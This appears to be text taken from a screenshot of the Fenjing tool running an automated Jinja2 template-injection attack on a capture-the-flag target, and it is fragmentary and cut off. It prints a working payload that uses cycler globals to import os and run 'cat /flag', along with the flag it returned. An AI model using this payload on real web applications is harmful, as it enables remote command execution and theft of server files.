 焚靖
目标链接 ? http://222.22.91.49:33873/user_
请求方式 ? POST
表单输入 ? name
请求间隔 ? 0.03
分析模式 ? 精确
模板环境 ? jinja内部
替换绕过 ? 避免使用被替换的关键字
枚举waf关键字 ? 不枚举waf关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {%print cycler.next.__globals_ ...
提交payload的回显如下:
Hello, Drops{df4582988efc234f8f7028309eb36e0d}
提交表单完成，返回值为200，输入为{'name': "{%print
cycler.next.__globals__.__builtins__.__import__('os').popen('cat
cat /flag
执行